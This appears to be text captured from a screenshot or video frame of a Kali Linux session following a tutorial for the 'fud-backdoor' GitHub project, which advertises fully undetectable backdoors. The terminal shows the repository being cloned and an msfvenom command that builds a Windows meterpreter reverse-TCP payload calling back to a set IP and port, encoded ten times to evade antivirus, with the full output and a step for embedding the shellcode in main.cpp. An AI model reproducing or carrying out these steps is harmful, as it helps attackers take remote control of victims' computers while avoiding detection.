 Applications Places Terminator Nov 6 10:52 1
3ct0s/fud-backdoor: Create a fully undetectable backdoor with simple steps. - Mozilla Firefox
3ct0s/fud-backdoor: Cre
https://github.com/3ct0s/fud-backdoor
root@kali: ~/fud-backdoor
root@kali: ~/fud-backdoor 103x29
root@kali:~#  sudo git clone https://github.com/3ct0s/fud-backdoor.git
Cloning into 'fud-backdoor'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (26/26), done.
remote: Total 30 (delta 6), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (30/30), 7.72 KiB | 564.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
root@kali:~# cd fud-backdoor/
root@kali:~/fud-backdoor# msfvenom -p windows/x64/meterpreter_reverse_tcp -e x86/shikata_ga_nai -i 10 L
HOST=192.168.10.113 LPORT=4444 -f raw -o raw.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 200291 (iteration=0)
x86/shikata_ga_nai succeeded with size 200320 (iteration=1)
x86/shikata_ga_nai succeeded with size 200349 (iteration=2)
x86/shikata_ga_nai succeeded with size 200378 (iteration=3)
x86/shikata_ga_nai succeeded with size 200407 (iteration=4)
x86/shikata_ga_nai succeeded with size 200436 (iteration=5)
x86/shikata_ga_nai succeeded with size 200465 (iteration=6)
x86/shikata_ga_nai succeeded with size 200494 (iteration=7)
x86/shikata_ga_nai succeeded with size 200523 (iteration=8)
x86/shikata_ga_nai succeeded with size 200552 (iteration=9)
x86/shikata_ga_nai chosen with final size 200552
Payload size: 200552 bytes
Saved as: raw.txt
root@kali:~/fud-backdoor#
Now that you have the encrypted shellcode you need to add it on the main.cpp file just like this:
char b[] = /*xor_shellcode*/